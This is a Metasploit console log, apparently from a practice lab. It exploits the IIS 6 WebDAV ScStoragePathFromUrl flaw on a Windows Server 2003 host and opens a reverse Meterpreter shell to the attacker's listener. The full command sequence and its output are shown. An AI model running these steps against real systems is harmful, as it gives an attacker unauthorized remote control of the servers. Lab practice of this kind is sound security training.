 msf5 > use exploit/windows/iis/iis_webdav_scstoragepathfromurl
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > setg rhosts 10.10.10.14
rhosts => 10.10.10.14
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > exploit
[*] Started reverse TCP handler on 10.10.14.17:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (179779 bytes) to 10.10.10.14
[*] Meterpreter session 1 opened (10.10.14.17:4444 -> 10.10.10.14:1031) at 2019-05-07 11:25:39 +0100